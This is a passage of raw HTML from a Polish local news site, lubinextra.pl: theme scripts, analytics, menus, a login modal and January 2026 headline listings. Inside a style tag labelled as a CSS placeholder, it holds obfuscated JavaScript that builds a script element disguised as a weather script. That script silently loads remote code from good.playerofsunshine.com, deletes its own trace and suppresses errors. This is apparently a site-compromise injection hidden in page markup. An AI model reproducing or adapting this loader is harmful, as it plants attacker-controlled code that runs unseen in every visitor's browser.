	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="829792f55f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/",
                    "name": "Chciał popełnić samobójstwo. Uratowali go policjanci"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-161376 single-format-standard td-standard-pack chcial-popelnic-samobojstwo-uratowali-go-policjanci global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-5.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 środa, 21 stycznia 2026 03:28:07
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
